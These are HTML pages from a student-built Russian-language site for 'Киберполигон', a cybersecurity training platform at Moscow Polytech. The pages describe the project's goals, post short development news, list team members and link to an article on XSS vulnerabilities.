
<file: site/about.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>О проекте | Киберполигон</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/about.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Orbitron:wght@500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="logo-container">
            <h1>Киберполигон</h1>
        </div>
        <nav>
            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="about.html">О проекте</a></li>
                <li><a href="team.html">Участники</a></li>
                <li><a href="journal.html">Журнал</a></li>
                <li><a href="resources.html">Ресурсы</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="project-description">
            <h2>О проекте Киберполигон</h2>
            <div class="description-content">
                <div class="text-content">
                    <p>Киберполигон - это инновационная образовательная платформа, разработанная в Московском Политехе для подготовки специалистов в области кибербезопасности. Проект представляет собой имитационную среду, где студенты могут получить практический опыт работы с реальными киберугрозами в контролируемых условиях.</p>
                    <p>Основная цель проекта - сократить разрыв между теоретической подготовкой и практическими навыками, необходимыми для работы в сфере информационной безопасности. Киберполигон позволяет моделировать различные сценарии атак, отрабатывать методы защиты и анализировать последствия киберинцидентов.</p>
                    <h3>Киберполигон включает в себя:</h3>
                    <ul>
                        <li>Курсы по кибербезопасности</li>
                        <li>Тесты по пройденным материалам</li>
                        <li>Доп ресурсы для обучения</li>
                        <li>Набор заданий по материалам курсов</li>
                        
                    </ul>
                </div>
            </div>
        </section>

        <section class="project-goals">
            <h2>Цели и задачи</h2>
            <div class="goals-grid">
                <div class="goal-card">
                    <h3>Образовательная цель</h3>
                    <p>Обеспечить студентов практическими навыками работы с современными средствами защиты информации и методами противодействия киберугрозам.</p>
                </div>
                <div class="goal-card">
                    <h3>Научная цель</h3>
                    <p>Исследовать новые методы и алгоритмы обнаружения и предотвращения кибератак, разрабатывать инновационные решения в области информационной безопасности.</p>
                </div>
                <div class="goal-card">
                    <h3>Практическая цель</h3>
                    <p>Создать полигон для тестирования систем защиты реальных организаций, проведения киберучений и аттестации специалистов.</p>
                </div>
            </div>
        </section>

    </main>

    <footer>
        <div class="footer-content">
            <p>© 2025 Киберполигон | Московский Политех</p>
            <p>Проектная деятельность | Группа 241-325</p>
        </div>
    </footer>
</body>
</html>
</file>

<file: site/journal.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Журнал | Киберполигон</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/journal.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Orbitron:wght@500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="logo-container">
            <h1>Киберполигон</h1>
        </div>
        <nav>
            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="about.html">О проекте</a></li>
                <li><a href="team.html">Участники</a></li>
                <li><a href="journal.html">Журнал</a></li>
                <li><a href="resources.html">Ресурсы</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="journal-header">
            <h2>Журнал проекта</h2>
            <p>Здесь мы публикуем новости о ходе работы над проектом, достижениях и планах на будущее.</p>
        </section>

        <section class="journal-posts">
            <article class="post">
                <div class="post-header">
                    <h3>Завершена первая фаза разработки</h3>
                    <time datetime="2023-10-15">5 марта 2025</time>
                </div>
                <div class="post-content">
                    <div class="post-text">
                        <p>Мы рады сообщить, что успешно завершили первую фазу разработки Киберполигона. Основные компоненты системы уже функционируют, и мы приступили к тестированию.</p>
                    </div>
                </div>
            </article>

            <article class="post">
                <div class="post-header">
                    <h3>Доработка проекта</h3>
                    <time datetime="2023-09-28">23 марта 2025</time>
                </div>
                <div class="post-content">
                    <div class="post-text">
                        <p>Доработали фронтенд часть проекта, начали создавать курсы и задания</p>
                    </div>
                </div>
            </article>

            <article class="post">
                <div class="post-header">
                    <h3>Курсы, тесты и задания</h3>
                    <time datetime="2023-09-10">7 апреля 2025</time>
                </div>
                <div class="post-content">
                    <div class="post-text">
                        <p>Закончили работу над курсами, тестами и заданиями. Все опубликовано на сайт.</p>
                    </div>
                </div>
            </article>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <p>© 2025 Киберполигон | Московский Политех</p>
            <p>Проектная деятельность | Группа 241-325</p>
        </div>
    </footer>
</body>
</html>
</file>

<file: site/resources.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ресурсы | Киберполигон</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/resources.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Orbitron:wght@500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="logo-container">
            <h1>Киберполигон</h1>
        </div>
        <nav>
            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="about.html">О проекте</a></li>
                <li><a href="team.html">Участники</a></li>
                <li><a href="journal.html">Журнал</a></li>
                <li><a href="resources.html">Ресурсы</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="resources-intro">
            <h2>Полезные ресурсы</h2>
            <p>На этой странице собраны материалы, которые помогут лучше понять наш проект и тему кибербезопасности в целом.</p>
        </section>

        <section class="resources-categories">

            <div class="category">
                <h3>Образовательные материалы</h3>
                <div class="resource-card">
                    <h4>Статья про XSS-уязвимости</h4>
                    <p>Статья поможет вам лучше узнать про XSS-уязвимости</p>
                    <a href="XSS.html"target="_blank" class="resource-link">Перейти на сайт</a> 
                </div>
</file>

<file: site/team.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Участники | Киберполигон</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/team.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&family=Orbitron:wght@500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="logo-container">
            <h1>Киберполигон</h1>
        </div>
        <nav>
            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="about.html">О проекте</a></li>
                <li><a href="team.html">Участники</a></li>
                <li><a href="journal.html">Журнал</a></li>
                <li><a href="resources.html">Ресурсы</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="team-intro">
            <h2>Наша команда</h2>
            <p>Проект "Киберполигон" разрабатывается командой студентов Московского Политеха под руководством опытных преподавателей и кураторов. Каждый участник вносит свой уникальный вклад в развитие проекта.</p>

        </section>

        <section class="team-members">
            <h2>Участники и их вклад</h2>
            
            <div class="member-card">
                <div class="member-info">
                    <h3>Иван Жердин</h3>
                    <p class="role">Студент группы 241-325</p>
                </div>
                <div class="member-contribution">
                    <ul>
                        <li>Написание статей в рамках общего проекта</li>
                    </ul>
                </div>
            </div>

            <div class="member-card">
                <div class="member-info">
                    <h3>Степан Мухамметов</h3>
                    <p class="role">Студент группы 241-325</p>
                </div>
                <div class="member-contribution">
                    <ul>
                        <li>Написание статей в рамках общего проекта</li>
                        <li>Добавление статей на сайт Киберполигона</li>
                    </ul>
                </div>
            </div>
            </div>
            <div class="member-card">
                <div class="member-info">
                    <h3>Матвей Грищенко</h3>
                    <p class="role">Студент группы 241-325</p>
                </div>
                <div class="member-contribution">
                    <ul>
                        
                        <li>Добавление статей на сайт Киберполигона</li>
                        <li>Работа с базой данных</li>
                    </ul>
                </div>
            </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <p>© 2025 Киберполигон | Московский Политех</p>
            <p>Проектная деятельность | Группа 241-325</p>
        </div>
    </footer>
</body>
</html>
</file>

